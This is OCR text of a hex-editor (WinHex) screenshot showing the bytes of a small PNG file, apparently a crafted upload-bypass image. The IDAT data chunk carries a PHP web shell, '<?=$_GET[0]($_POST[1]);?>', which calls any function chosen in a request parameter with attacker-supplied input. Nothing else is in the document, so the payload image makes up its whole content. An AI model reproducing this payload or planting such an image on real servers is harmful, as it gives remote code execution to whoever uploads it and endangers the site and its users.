 WinHex - [7601.png]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
20.2 x64
ffset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG IHDR
000010 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ü í
000020 A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £ `IDATH‰c\<?=
000030 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
000040 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€ Ás^7“ü
000050 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF ‹Û~_Ó}ª'÷ñãÉ¿_ï
000060 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C |²00cÙ¹gýÙ= Î2Œ
000070 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0 FÁ( £` Œ‚Q0
000080 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 † ² x
000090 00 49 45 4E 44 AE 42 60 82 IEND®B`‚